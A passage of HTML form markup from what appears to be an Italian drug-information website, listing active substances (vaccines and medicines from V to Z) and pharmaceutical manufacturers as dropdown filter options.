class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum 